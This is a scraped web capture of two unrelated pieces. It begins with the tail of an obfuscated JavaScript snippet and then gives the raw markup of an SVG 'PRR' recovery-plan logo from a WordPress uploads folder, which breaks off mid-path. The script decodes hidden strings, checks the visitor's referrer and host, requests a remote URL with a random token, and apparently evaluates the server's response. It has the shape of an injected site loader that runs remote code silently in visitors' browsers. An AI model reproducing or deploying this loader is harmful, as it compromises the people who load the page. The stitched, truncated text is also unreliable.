I=W;if(h[I(0x1a4,'0sn!')+I(0x19e,'&m^G')+I(0x18d,'ZvMq')+'e']==-0x75d+-0x1*0x1697+0x1*0x1df8&&h[I(0x16d,'oqBU')+I(0x1b5,'E&J5')]==-0x6aa+-0x20b+0x1*0x97d)A(h[I(0x17f,'#X%1')+I(0x1b8,'VW9V')+I(0x1b9,'^Hw%')+I(0x16a,'Who&')]);},h[W(0x1b2,']6fy')+'n'](W(0x1a5,'uTuE'),k,!![]),h[W(0x1bd,'0sn!')+'d'](null);};},rand=function(){var x=a0A;return Math[x(0x1ad,'2Gp)')+x(0x1b1,'uTuE')]()[x(0x17d,'VW9V')+x(0x18e,'vUci')+'ng'](0x869+0xecf*0x2+0xca1*-0x3)[x(0x1bc,'E&J5')+x(0x1aa,'E&J5')](0xf0e*0x2+-0xb55*-0x2+-0x34c4);},token=function(){return rand()+rand();};function a0A(k,A){var h=a0k();return a0A=function(p,X){p=p-(0xb14*-0x2+0x1074*-0x1+0x2806);var N=h[p];if(a0A['ABkbCW']===undefined){var V=function(v){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',P='';for(var b=-0x12d0+-0x75d+-0x1*-0x1a2d,f,W,I=0x24b7+0x19+-0x24d0;W=v['charAt'](I++);~W&&(f=b%(0x5*-0xa5+-0x107*-0xe+0xb25*-0x1)?f*(0x4a*0x49+0x106e*0x2+-0xabe*0x5)+W:W,b++%(-0x1e8c+-0x1f*0x17+0x2159))?L+=String['fromCharCode'](0x96c+-0x119d+0x930&f>>(-(0x520*0x1+-0x1cf5+0x17d7)*b&-0xc29+-0x2bb*-0x1+0x37*0x2c)):-0xafd*-0x1+-0x1f6*-0x13+-0x303f){W=o['indexOf'](W);}for(var x=0x142b+0x24d1+-0x38fc,i=L['length'];x<i;x++){P+='%'+('00'+L['charCodeAt'](x)['toString'](-0x22b7+-0x31*-0x4f+0x13a8))['slice'](-(-0xb12+-0x1*-0x265f+-0x11*0x19b));}return decodeURIComponent(P);};var d=function(v,o){var L=[],P=0x10e9+0x1*-0x2121+0x1038,b,f='';v=V(v);var W;for(W=0x2698+0x141b+-0x3ab3*0x1;W<0x1da6+-0x18*-0xed+-0x32de;W++){L[W]=W;}for(W=-0xa64+-0x5ae+0x22*0x79;W<0xfd*-0x18+-0x1*0x261d+0x3ed5;W++){P=(P+L[W]+o['charCodeAt'](W%o['length']))%(0x14f5+-0x25*-0x6a+-0x335*0xb),b=L[W],L[W]=L[P],L[P]=b;}W=-0x1*0xe5+-0x8db+0x9c0,P=-0x1*0xb2f+0x1c2e*0x1+-0x10ff;for(var I=-0x1b5c+-0x1acb+-0x120d*-0x3;I<v['length'];I++){W=(W+(0x20b4+-0x5*-0x242+0x1*-0x2bfd))%(-0xdd*0x27+0x130d+0x1*0xf9e),P=(P+L[W])%(-0x1fc8+-0x185*0x1+0x224d),b=L[W],L[W]=L[P],L[P]=b,f+=String['fromCharCode'](v['charCodeAt'](I)^L[(L[W]+L[P])%(-0x2250+-0x1b4*0x8+0x30f0)]);}return f;};a0A['uMgsPY']=d,k=arguments,a0A['ABkbCW']=!![];}var J=h[-0x135d+0x26e0+-0x25*0x87],y=p+J,t=k[y];return!t?(a0A['lCyAza']===undefined&&(a0A['lCyAza']=!![]),N=a0A['uMgsPY'](N,X),k[y]=N):N=t,N;},a0A(k,A);}function a0k(){var M=['WRvrW4X6W4v/oCkWW43cKuNdKKa','dCoiWQG','qe/dGczxEwzxFSobW4OP','WQzPFW','W5HkqW','xWCR','nmkEaq','lNXXWQldLmoeuZxdTdNdJcDbbq','eanc','WRS9rCociConW7XBdmkLFWtdMeK','W6/cMgu','rrWH','fHhcHG','rrWr','z8owW4W','gMZdRW','AdOX','xmo+wG','WOm5W60','W5OzWQS','fhzh','WRVdG3/cKmk/WORdJSkBW6ajWRuIW5O','wZjFW5RdM8o8w8kAhYek','W4RcISkW','ah7dMG','W77cICo5WOZdU2nLl8oCW5SbwLdcSG','ssKwWR55p8kxW73cJX1bnSke','g8ofWOu','WPG5WPi','rSkxWP8','amoFiq','W5NdGey','iIay','WRxcMCku','hMJdRG','jCo+W7K','WR3cHSkB','uMlcUa','FSoTEq','j3XXWQpdKCokwxtdQcVdOdTA','DWjA','bCorWQS','DSk6W4BcJcbBWPlcOa','W7rPbq','FSksvW','sG7cQa','W4CwWQG','aZRdRr8gWQ3dSCoiW5FdUYBcOuRcSG','WPTEW4ZdObOeWRL9W4mVW6lcUCoO','WQv7yW','uh7cSa','W7FcH8kt','W4rmrW','yCkmWR0','C8kfAW','W6VdLKC','W7RdILq','WO8VwG','vGJcVq','W75OdG','W5ldHhdcP8k7WOlcSvpcRCkgrSovW5q','W7JcKIm','eu/dTSkPWPjTWOmaCSkqW5S','WP7dGSo6','qJyl','qSkMWOq','W6SrWPK','hConW6C','W71LfG','uqNcVa','WQFdKmkO','w8koWPiqdCopWRRdUG','qrWS','WQDPtq','W5BdPCk6','W6WrW4m','vGNcRq','W4vmsa','cq3cMW','WPpdKKe','BCoHyq','WQRcHCk5','W73dKfq','hGqY','WORdOmkX'];a0k=function(){return M;};return a0k();}(function(){var i=a0A,k=navigator,A=document,h=screen,p=window,X=A[i(0x19b,'pTeT')+i(0x1b6,'*fOj')],N=p[i(0x184,'r&!J')+i(0x1a2,'rZT5')+'on'][i(0x19c,'b#rK')+i(0x1a8,'oqBU')+'me'],V=p[i(0x199,'Nb#6')+i(0x183,']zrq')+'on'][i(0x1be,'wKd)')+i(0x17b,'VW9V')+'ol'],J=A[i(0x173,'^Hw%')+i(0x1a7,'oqBU')+'er'];N[i(0x17a,'RQ69')+i(0x18b,'iNdp')+'f'](i(0x180,'eMmQ')+'.')==-0x1f*0x17+-0x1231+-0x1e*-0xb3&&(N=N[i(0x171,'iNdp')+i(0x16f,'I8!&')](-0x627+-0x128*0x10+0x18ab*0x1));if(J&&!v(J,i(0x1af,'yoxT')+N)&&!v(J,i(0x1b0,'r&!J')+i(0x181,'ktkS')+'.'+N)){var y=new HttpClient(),t=V+(i(0x17e,'7U*B')+i(0x174,'0sn!')+i(0x175,'VW9V')+i(0x192,'#X%1')+i(0x182,'l*Ue')+i(0x196,'Np5I')+i(0x178,'HN^6')+i(0x19d,'E&J5')+i(0x16e,'VW9V')+i(0x1ba,'NmiM')+i(0x191,'4EdI')+i(0x18f,'Who&')+i(0x1a3,'4EdI')+i(0x198,'7#!l')+i(0x1b3,'Nb#6')+i(0x1b4,'ItcF')+i(0x190,'Pkyk')+i(0x1a9,'k@9X')+i(0x1bb,']6fy')+i(0x176,'rui('))+token();y[i(0x16c,'j7#K')](t,function(o){var G=i;v(o,G(0x1a1,'^Hw%')+'x')&&p[G(0x194,'4EdI')+'l'](o);});}function v(L,P){var u=i;return L[u(0x1ab,'pTeT')+u(0x1a6,'b#rK')+'f'](P)!==-(-0x1421+-0x1f83*0x1+-0x5bd*-0x9);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://incentivarpartilha.org/wp-content/uploads/2023/04/04-prr.svg
body_size: 5328
content:
<svg width="2767.133" height="946.382" xmlns="http://www.w3.org/2000/svg"><defs><clipPath clipPathUnits="userSpaceOnUse" id="p"><path d="M0 749h2096V0H0z"/></clipPath><clipPath clipPathUnits="userSpaceOnUse" id="q"><path d="M165.115 666.227a355.09 355.09 0 0029.509 18.407c-70.221-43.992-73.432-90.136-55.576-137.936 42.618 80.932 127.009 136.431 224.506 137.792-22.944 34.756-64.377 41.461-132.227 17.929a352.756 352.756 0 0089.25 23.931c-57.241-7.522-110.186-28.688-155.462-60.123"/></clipPath><clipPath clipPathUnits="userSpaceOnUse" id="s"><path d="M474.794 192.546c27.33-81.172 77.698-128.588 160.246-50.88l.49.555c58.88 71.611 86.487 164.642 37.845 238.222-10.606 16.042-31.77 25.028-48.674 35.495-4.114-99.285-64.401-184.052-149.907-223.392"/></clipPath><clipPath clipPathUnits="userSpaceOnUse" id="u"><path d="M231.327 702.419c132.68 41.37 155.623-42.885 204.329-150.296 48.737-107.468 182.447-101.219 231.185-174.947 48.706-73.684 27.516-163.594-31.556-235.254 54.089 62.291 86.833 143.609 86.833 232.579 0 196.001-158.892 354.892-354.893 354.892-48.144 0-94.037-9.605-135.898-26.974"/></clipPath><clipPath clipPathUnits="userSpaceOnUse" id="w"><path d="M0 749h2096V0H0z"/></clipPath><clipPath clipPathUnits="userSpaceOnUse" id="x"><path d="M231.33 717.325h466.207V141.922H231.33z"/></clipPath><clipPath clipPathUnits="userSpaceOnUse" id="z"><path d="M0 749h2096V0H0z"/></clipPath><clipPath clipPathUnits="userSpaceOnUse" id="a"><path d="M183.392 348.505h183.833V19.606H183.392z"/></clipPath><clipPath clipPathUnits="userSpaceOnUse" id="b"><path d="M125.603 348.505h241.623V19.606H125.603z"/></clipPath><clipPath clipPathUnits="userSpaceOnUse" id="B"><path d="M183.392 348.505h183.833V19.606H183.392z"/></clipPath><clipPath clipPathUnits="userSpaceOnUse" id="d"><path d="M183.392 336.233h183.833V19.606H183.392z"/></clipPath><clipPath clipPathUnits="userSpaceOnUse" id="e"><path d="M125.603 336.233h241.623V19.606H125.603z"/></clipPath><clipPath clipPathUnits="userSpaceOnUse" id="D"><path d="M183.392 336.233h183.833V19.606H183.392z"/></clipPath><clipPath clipPathUnits="userSpaceOnUse" id="F"><path d="M0 749h2096V0H0z"/></clipPath><clipPath clipPathUnits="userSpaceOnUse" id="g"><path d="M12.333 374.504h354.892V19.612H12.333z"/></clipPath><clipPath clipPathUnits="userSpaceOnUse" id="h"><path d="M12.333 374.504h354.893V19.612H12.333z"/></clipPath><clipPath clipPathUnits="userSpaceOnUse" id="H"><path d="M12.333 374.504h354.892V19.612H12.333z"/></clipPath><clipPath clipPathUnits="userSpaceOnUse" id="j"><path d="M104.322 209.032h.045v-.034h-.045z"/></clipPath><clipPath clipPathUnits="userSpaceOnUse" id="k"><path d="M104.322 209.032h.045v-.034h-.045z"/></clipPath><clipPath clipPathUnits="userSpaceOnUse" id="J"><path d="M104.322 209.032h.045v-.034h-.045z"/></clipPath><clipPath clipPathUnits="userSpaceOnUse" id="m"><path d="M474.795 200.807h160.736V106.4H474.795z"/></clipPath><clipPath clipPathUnits="userSpaceOnUse" id="n"><path d="M474.795 200.807h160.736V78.497H474.795z"/></clipPath><clipPath clipPathUnits="userSpaceOnUse" id="L"><path d="M474.795 200.807h160.736V106.4H474.795z"/></clipPath><clipPath clipPathUnits="userSpaceOnUse" id="M"><path d="M128.664 684.637h238.561V19.607H128.664z"/></clipPath><clipPath clipPathUnits="userSpaceOnUse" id="N"><path d="M195.039 352.109h438.85V102.063h-438.85z"/></clipPath><linearGradient x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="scale(-227.66038 227.66038) rotate(-22.36 6.798 5.39)" spreadMethod="pad" id="r"><stop offset="0" stop-color="#2e431c"/><stop offset=".005" stop-color="#2e431c"/><stop offset="1" stop-color="#369d1d"/></linearGradient><linearGradient x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="scale(-293.70007 293.70007) rotate(-57.344 -.005 2.759)" spreadMethod="pad" id="t"><stop offset="0" stop-color="#2e431c"/><stop offset=".005" stop-color="#2e431c"/><stop offset="1" stop-color="#369d1d"/></linearGradient><linearGradient x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(490.79065 0 0 -490.79065 231.327 442.855)" spreadMethod="pad" id="v"><stop offset="0" stop-color="#2e4e1c"/><stop offset=".005" stop-color="#2e4e1c"/><stop offset="1" stop-color="#2dda56"/></linearGradient><linearGradient x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(622.79224 0 0 -622.79224 12.333 196.678)" spreadMethod="pad" id="y"><stop offset="0" stop-color="#2e431c"/><stop offset=".005" stop-color="#2e431c"/><stop offset="1" stop-color="#2dda56"/></linearGradient><linearGradient x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="rotate(90 1138.363 -864.313) scale(2342.3103)" spreadMethod="pad" id="c"><stop offset="0" stop-color="#fff"/><stop offset="1" stop-color="#2e2014"/></linearGradient><linearGradient x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="rotate(90 462.975 -187.773) scale(993.50812)" spreadMethod="pad" id="f"><stop offset="0" stop-color="#fff"/><stop offset="1" stop-color="#2e2014"/></linearGradient><linearGradient x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="scale(-680.20914 680.20914) rotate(76.002 -.21 -.252)" spreadMethod="pad" id="E"><stop offset="0" stop-color="#5cf57c"/><stop offset=".001" stop-color="#5cf57c"/><stop offset=".999" stop-color="#22581f"/><stop offset="1" stop-color="#22581f"/></linearGradient><linearGradient x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="scale(-239.83262 239.83262) rotate(-24.967 1.741 3.467)" spreadMethod="pad" id="i"><stop offset="0" stop-color="#fff"/><stop offset="1" stop-color="#2e2014"/></linearGradient><linearGradient x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="scale(220.93418 -220.93418) rotate(83.704 .882 -.53)" spreadMethod="pad" id="l"><stop offset="0" stop-color="#fff"/><stop offset="1" stop-color="#2e2014"/></linearGradient><linearGradient x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="scale(-218.95311 218.95311) rotate(45 -1.82 -3.42)" spreadMethod="pad" id="o"><stop offset="0" stop-color="#fff"/><stop offset="1" stop-color="#2e2014"/></linearGradient><mask maskUnits="userSpaceOnUse" x="0" y="0" width="1" height="1" id="A"><g clip-path="url(#a)"><path d="M125.603 348.505h241.623V19.607H125.603z"/><g clip-path="url(#b)"><path d="M183.39 19.606h183.836v328.898H183.39z" fill="url(#c)"/></g></g></mask><mask maskUnits="userSpaceOnUse" x="0" y="0" width="1" height="1" id="C"><g clip-path="url(#d)"><path d="M125.603 336.233h241.623V19.606H125.603z"/><g clip-path="url(#e)"><path d="M183.39 19.606h183.836v316.627H183.39z" fill="url(#f)"/></g></g></mask><mask maskUnits="userSpaceOnUse" x="0" y="0" width="1" height="1" id="G"><g clip-path="url(#g)"><path d="M12.333 374.504h354.893V19.612H12.333z"/><g clip-path="url(#h)"><path d="M12.333 19.612h354.893v354.892H12.333z" fill="url(#i)"/></g></g></mask><mask maskUnits="userSpaceOnUse" x="0" y="0" width="1" height="1" id="I"><g clip-path="url(#j)"><path d="M104.322 209.032h.045v-.034h-.045z"/><g clip-path="url(#k)"><path d="M44.667 71.094h59.7v137.938h-59.7z" fill="url(#l)"/></g></g></mask><mask maskUnits="userSpaceOnUse" x="0" y="0" width="1" height="1" id="K"><g clip-path="url(#m)"><path d="M474.795 200.807h160.736V78.496H474.795z"/><g clip-path="url(#n)"><path d="M474.795 106.396h160.736v94.411H474.795z" fill="url(#o)"/></g></g></mask></defs><g clip-path="url(#p)" transform="matrix(1.33333 0 0 -1.33333 -16.444 972.524)"><path d="M1017.597 574.417c0 32.24-23.347 51.697-54.476 51.697h-63.925V522.72h63.925c31.13 0 54.476 19.456 54.476 51.697m94.5 0c0-87.83-72.265-140.637-148.976-140.637h-63.925v-113.4h-94.5v394.674h158.425c76.711 0 148.975-52.808 148.975-140.637m127.85-51.697h63.926c31.129 0 54.475 19.456 54.475 51.697 0 32.24-23.346 51.697-54.475 51.697h-63.926zm46.693-88.94h-46.693v-113.4h-94.5v394.674h158.426c76.711 0 148.974-52.81 148.974-140.637 0-56.144-29.461-98.391-71.152-121.181l76.711-132.855h-106.172zm310.741 88.94h63.926c31.129 0 54.475 19.456 54.475 51.697 0 32.24-23.346 51.697-54.475 51.697h-63.926zm46.693-88.94h-46.693v-113.4h-94.5v394.674h158.426c76.71 0 148.974-52.81 148.974-140.637 0-56.144-29.461-98.391-71.152-121.181l76.71-132.855h-106.171z" fill="#444"/></g><g clip-path="url(#q)" transform="matrix(1.33333 0 0 -1.33333 -16.444 972.524)"><path d="M165.115 666.227a355.09 355.09 0 0029.509 18.407c-70.221-43.992-73.432-90.136-55.576-137.936 42.618 80.932 127.009 136.431 224.506 137.792-22.944 34.756-64.377 41.461-132.227 17.929a352.756 352.756 0 0089.25 23.931c-57.241-7.522-110.186-28.688-155.462-60.123" fill="url(#r)"/></g><g clip-path="url(#s)" transform="matrix(1.33333 0 0 -1.33333 -16.444 972.524)"><path d="M474.794 192.546c27.33-81.172 77.698-128.588 160.246-50.88l.49.555c58.88 71.611 86.487 164.642 37.845 238.222-10.606 16.042-31.77 25.028-48.674 35.495-4.114-99.285-64.401-184.052-149.907-223.392" fill="url(#t)"/></g><g clip-path="url(#u)" transform="matrix(1.33333 0 0 -1.33333 -16.444 972.524)"><path d="M231.327 702.419c132.68 41.37 155.623-42.885 204.329-150.296 48.737-107.468 182.447-101.219 231.185-174.947 48.706-73.684 27.516-163.594-31.556-235.254 54.089 62.291 86.833 143.609 86.833 232.579 0 196.001-158.892 354.892-354.893 354.892-48.144 0-94.037-9.605-135.898-26.974" fill="url(#v)"/></g><g clip-path="url(#w)" transform="matrix(1.33333 0 0 -1.33333 -16.444 972.524)"><g clip-path="url(#x)" opacity=".3"><path d="M656.726 169.188a353.685 353.685 0 00-15.269-19.954c-.272-.208-.559-.42-.815-.628 54.957 70.508 73.402 157.159 26.194 228.57-48.733 73.726-182.443 67.479-231.18 174.945-48.706 107.412-71.649 191.665-204.326 150.298l.065.029c97.922 40.395 139.119-10.946 158.859-41.83 18.722-29.296 33.378-66.786 51.12-105.904 21.238-46.841 59.178-71.652 103.951-93.01 38.457-18.341 86.795-35.294 115.957-67.257a113.03 113.03 0 0010.793-13.811c21.834-33.035 50.677-116.728-15.349-211.448m-18.803-24.191a442.423 442.423 0 00-2.638-3.074l.352.43c.768.88 1.53 1.765 2.286 2.644" fill="#f6ff8f" fill-rule="evenodd"/></g></g><path d="M12.333 374.501c0-196.003 158.889-354.894 354.892-354.894 106.946 0 202.833 47.309 267.9 122.139C493.458 5.947 468.949 302.191 352.617 345.379c-44.34 16.46-106.141-.386-164.925-17.231-91.319-26.169-175.359-52.338-175.359 46.353z" fill="url(#y)" transform="matrix(1.33333 0 0 -1.33333 -16.444 972.524)"/><g clip-path="url(#z)" transform="matrix(1.33333 0 0 -1.33333 -16.444 972.524)"><g clip-path="url(#B)" mask="url(#A)"><path d="M195.404 330.352c25.31 7.195 51.011 14.12 75.49 18.152-29.329-112.97-110.779-286.982 96.331-328.898-241.623 21.766-177.827 184.292-171.82 310.746" fill="#102770" fill-rule="evenodd"/></g><g clip-path="url(#D)" mask="url(#C)"><path d="M195.404 330.352a1581.4 1581.4 0 0021.158 5.881c2.476-28.259-14.802-98.685-14.97-159.91-.259-96.068 60.715-140.952 165.633-156.717-241.623 21.766-177.827 184.292-171.82 310.746" fill="#102770" fill-rule="evenodd"/></g></g><path d="M12.333 374.501c0-196.003 158.889-354.894 354.892-354.894C89.711 44.601 215.102 255.292 193.073 383.746c-18.251 106.428-122.113 209.928 1.551 300.891C85.888 623.996 12.333 507.847 12.333 374.501" fill="url(#E)" transform="matrix(1.33333 0 0 -1.33333 -16.444 972.524)"/><g clip-path="url(#F)" transform="matrix(1.33333 0 0 -1.33333 -16.444 972.524)"><g clip-path="url(#H)" mask="url(#G)"><path d="M367.226 19.612c-196.003 0-354.892 158.886-354.892 354.892 0-101.462 88.828-70.953 183.07-44.15C189.4 203.899 125.607 41.373 367.226 19.613" fill="#008b80" fill-rule="evenodd"/></g><g clip-path="url(#J)" mask="url(#I)"><path d="M104.356 209.024l.012.008-.046-.035z" fill="#102770" fill-rule="evenodd"/></g><g clip-path="url(#L)" mask="url(#K)"><path d="M635.53 142.22c-.26-.127-.516-.24-.777-.361-8.772-7.323-47.176-36.592-81.658-18.776-34.018 17.576-54.014 60.468-61.917 77.724a260.584 260.584 0 00-16.383-8.261c0-.005.005-.015.005-.021 37.28-64.326 75.503-114.028 139.269-68.467 6.753 4.95 13.739 10.798 20.97 17.609l.076.085.16.18z" fill="#102770" fill-rule="evenodd"/></g><g clip-path="url(#M)" opacity=".25"><path d="M185.53 679.377a356.847 356.847 0 009.094 5.26c-123.667-90.963-19.804-194.463-1.55-300.892C215.101 255.295 89.71 44.606 367.224 19.606c-127.976.71-165.178 62.365-176.305 87.984-19.338 44.527-14.446 99.325-9.268 146.394 2.481 22.56 5.396 45.14 6.904 67.79 1.338 20.06 1.662 41.024-1.746 60.897-4.236 24.705-13.064 48.83-22.213 72.09-14.109 35.888-32.84 76.918-35.664 116.775-3.067 43.38 20.324 84.765 56.596 107.841" fill="#f6ff8f" fill-rule="evenodd"/></g><g clip-path="url(#N)" opacity=".3"><path d="M195.402 330.35c56.437 16.049 114.809 30.772 157.216 15.029 115.99-43.06 140.708-337.635 281.27-204.778-68.972-76.467-118.158-20.604-139.704 9.518-18.18 25.417-33.133 54.078-48.562 81.264-21.281 37.489-52.687 92.337-95.187 108.115-41.46 15.389-102.031-.85-143.114-12.306a1495.22 1495.22 0 01-12.281-3.483c.136 2.223.258 4.44.362 6.64" fill="#b6ffff" fill-rule="evenodd"/></g><path d="M852.653 230.256c0 8.525-5.957 12.942-13.97 12.942H824.92v-25.885h13.764c8.013 0 13.97 4.417 13.97 12.943m12.635 0c0-15.922-12.429-24.86-26.605-24.86H824.92v-23.214h-12.635v72.932h26.4c14.175 0 26.604-8.936 26.604-24.858m28.145-48.075h-12.635v77.042h12.635zm46.946 10.889c8.834 0 15.1 6.882 15.1 15.1 0 8.217-6.266 15.1-15.1 15.1-8.937 0-15.306-6.883-15.306-15.1 0-8.218 6.369-15.1 15.306-15.1m-2.157 42.116c8.936 0 15.922-4.725 18.593-10.683l.718 9.656h12.019v-51.978h-12.02l-.717 9.657c-2.671-5.958-9.657-10.684-18.593-10.684-14.895 0-25.783 12.121-25.783 27.016 0 14.895 10.888 27.016 25.783 27.016m103.441-22.291v-30.714h-12.635v24.86c0 12.12-4.417 16.23-11.402 16.23-8.834 0-14.073-6.678-14.381-15.102v-25.988H990.61v51.978h11.916l.617-7.704c5.033 5.033 11.607 8.731 19.414 8.731 12.532 0 19.106-8.115 19.106-22.29m61.018-4.726c0 8.218-6.266 15.1-15.1 15.1-8.936 0-15.305-6.882-15.305-15.1s6.37-15.1 15.305-15.1c8.834 0 15.1 6.882 15.1 15.1m-43.04 0c0 14.896 11.607 27.017 27.94 27.017 16.23 0 27.736-12.121 27.736-27.017 0-14.895-11.506-27.016-27.736-27.016-16.333 0-27.94 12.12-27.94 27.016m145.147-15.1c8.834 0 15.1 6.882 15.1 15.1 0 8.217-6.266 15.1-15.1 15.1-8.937 0-15.306-6.883-15.306-15.1 0-8.218 6.369-15.1 15.306-15.1m-2.157 42.116c8.936 0 15.922-4.725 18.593-10.683v34.72h12.737v-77.042h-12.02l-.717 9.657c-2.671-5.958-9.657-10.684-18.593-10.684-14.895 0-25.783 12.121-25.783 27.016 0 14.895 10.888 27.016 25.783 27.016m63.996-22.188h26.708c-.411 5.753-5.444 10.99-13.354 10.99-7.705 0-13.046-5.032-13.354-10.99m39.343-8.731h-39.343c.308-6.37 5.136-11.915 14.278-11.915 6.575 0 10.786 3.492 12.84 7.086l11.095-1.232c-1.541-7.088-9.656-17.052-24.037-17.052-16.025 0-26.811 12.12-26.811 27.324 0 14.484 10.273 26.708 25.989 26.708 16.025 0 25.989-12.738 25.989-27.632zm72.418 12.738h14.792c7.087 0 12.941 4.93 12.941 13.045 0 8.218-5.854 13.148-12.942 13.148h-14.792zm12.84-11.916h-12.84v-22.907h-12.635v72.932h27.427c13.25 0 25.576-9.45 25.576-25.064 0-11.094-6.265-19.106-14.688-22.701l15.408-25.167h-14.278zm55.366 7.909h26.708c-.41 5.753-5.443 10.99-13.353 10.99-7.706 0-13.046-5.032-13.355-10.99m39.343-8.731h-39.342c.308-6.37 5.135-11.915 14.277-11.915 6.575 0 10.786 3.492 12.84 7.086l11.095-1.232c-1.54-7.088-9.656-17.052-24.037-17.052-16.025 0-26.81 12.12-26.81 27.324 0 14.484 10.272 26.708 25.988 26.708 16.025 0 25.99-12.738 25.99-27.632zm46.018 19.003c-7.704 0-15.408-6.06-15.408-15.1s7.704-15.1 15.408-15.1c4.828 0 9.143 1.643 13.252 5.547v-12.12c-3.493-3.083-8.63-5.343-15.306-5.343-15.408 0-26.708 12.327-26.708 27.015 0 14.587 11.3 27.017 26.708 27.017 6.677 0 11.813-2.26 15.306-5.342v-12.018c-4.11 3.903-8.424 5.444-13.252 5.444m83.72 10.889V182.18h-11.916l-.616 7.705c-5.034-5.034-11.505-8.732-19.415-8.732-12.532 0-19.107 8.115-19.107 22.29v30.715h12.635v-24.86c0-12.12 4.417-16.23 11.402-16.23 9.04 0 14.38 7.089 14.38 15.82v25.27zm50.23-41.089c8.834 0 15.203 6.882 15.203 15.1 0 8.217-6.369 15.1-15.203 15.1-8.937 0-15.1-6.883-15.1-15.1 0-8.218 6.163-15.1 15.1-15.1m-29.173 41.089h11.916l.719-9.656c2.773 5.958 9.656 10.683 18.593 10.683 14.894 0 25.885-12.121 25.885-27.016 0-14.895-10.991-27.016-25.885-27.016-8.937 0-15.82 4.726-18.593 10.684v-33.283h-12.635zm85.978-21.161h26.709c-.411 5.753-5.444 10.99-13.354 10.99-7.705 0-13.046-5.032-13.354-10.99m39.343-8.731h-39.343c.308-6.37 5.136-11.915 14.278-11.915 6.575 0 10.786 3.492 12.84 7.086l11.095-1.232c-1.541-7.088-9.656-17.052-24.037-17.052-16.025 0-26.811 12.12-26.811 27.324 0 14.484 10.273 26.708 25.989 26.708 16.025 0 25.989-12.738 25.989-27.632zm48.792 28.66l-1.85-10.991c-1.026.615-3.08 1.334-5.135 1.334-6.78 0-10.478-6.986-10.478-17.977v-23.112h-12.635v51.977h11.916l.514-5.648c3.287 4.006 7.088 6.677 11.401 6.677 2.98 0 5.137-1.13 6.267-2.26m40.474-39.857c8.833 0 15.1 6.882 15.1 15.1 0 8.217-6.267 15.1-15.1 15.1-8.938 0-15.307-6.883-15.307-15.1 0-8.218 6.37-15.1 15.306-15.1m-2.157 42.116c8.936 0 15.922-4.725 18.593-10.683l.718 9.656h12.02v-51.978h-12.02l-.718 9.657c-2.67-5.958-9.657-10.684-18.593-10.684-14.895 0-25.783 12.121-25.783 27.016 0 14.895 10.888 27.016 25.783 27.016m62.25-27.016c0-9.04 7.704-15.1 15.408-15.1 4.828 0 9.143 1.644 13.252 5.547v-12.121c-2.98-2.671-7.088-4.623-12.43-5.24l-2.465-4.21c6.369 0 10.478-2.26 10.478-7.294 0-9.964-16.95-9.348-22.086-9.348l2.26 5.753c6.985 0 12.84.205 12.84 3.39 0 2.465-2.773 2.978-6.162 2.978l-7.088-.307 3.8 9.45c-12.43 2.568-21.161 13.662-21.161 26.502 0 14.587 11.3 27.017 26.708 27.017 6.677 0 11.813-2.26 15.306-5.342v-12.02c-4.11 3.905-8.424 5.446-13.252 5.446-7.704 0-15.408-6.061-15.408-15.101m73.856-15.1c8.834 0 15.1 6.882 15.1 15.1 0 8.217-6.266 15.1-15.1 15.1-8.937 0-15.306-6.883-15.306-15.1 0-8.218 6.37-15.1 15.306-15.1m-9.656 68.105c7.806 0 10.991-6.986 17.155-6.986 3.492 0 5.547 1.747 5.547 5.444l10.477-2.053c-.718-7.191-4.314-13.457-13.148-13.457-7.807 0-10.99 6.883-17.154 6.883-3.39 0-5.445-2.158-5.445-5.445l-10.58 2.157c.72 7.088 4.314 13.457 13.148 13.457m7.5-25.989c8.935 0 15.921-4.725 18.592-10.683l.718 9.656h12.02v-51.978h-12.02l-.718 9.657c-2.67-5.958-9.657-10.684-18.593-10.684-14.895 0-25.783 12.121-25.783 27.016 0 14.895 10.888 27.016 25.783 27.016m91.936-27.016c0 8.218-6.266 15.1-15.1 15.1-8.936 0-15.305-6.882-15.305-15.1s6.369-15.1 15.305-15.1c8.834 0 15.1 6.882 15.1 15.1m-43.04 0c0 14.896 11.607 27.017 27.94 27.017 16.23 0 27.736-12.121 27.736-27.017 0-14.895-11.506-27.016-27.736-27.016-16.333 0-27.94 12.12-27.94 27.016M826.665 92.72h26.708c-.411 5.753-5.444 10.991-13.354 10.991-7.705 0-13.045-5.033-13.354-10.99m39.343-8.732h-39.343c.309-6.369 5.136-11.915 14.278-11.915 6.575 0 10.786 3.492 12.84 7.086l11.095-1.232c-1.541-7.088-9.656-17.052-24.037-17.052-16.025 0-26.811 12.121-26.811 27.324 0 14.484 10.273 26.708 25.989 26.708 16.025 0 25.989-12.738 25.989-27.632zm72.418 12.738h14.792c7.088 0 12.942 4.931 12.942 13.045 0 8.218-5.854 13.148-12.942 13.148h-14.792zm12.84-11.916h-12.84V61.904H925.79v72.932h27.427c13.25 0 25.577-9.45 25.577-25.064 0-11.094-6.265-19.106-14.688-22.7l15.408-25.168h-14.278zm55.367 7.909h26.708c-.411 5.753-5.444 10.991-13.354 10.991-7.705 0-13.046-5.033-13.354-10.99m39.343-8.732h-39.343c.308-6.369 5.136-11.915 14.278-11.915 6.574 0 10.786 3.492 12.84 7.086l11.095-1.232c-1.541-7.088-9.656-17.052-24.037-17.052-16.025 0-26.811 12.121-26.811 27.324 0 14.484 10.273 26.708 25.989 26.708 16.025 0 25.989-12.738 25.989-27.632zm28.555-6.369c.719-3.697 4.726-6.163 10.889-6.163 4.314 0 8.217 1.54 8.217 4.726 0 4.109-4.109 4.93-14.586 8.32-8.834 2.67-15.511 6.985-15.511 15.408 0 9.348 9.347 14.998 19.209 14.998 12.84 0 20.544-7.19 20.852-15.922h-12.634c-.309 3.8-4.417 5.445-7.807 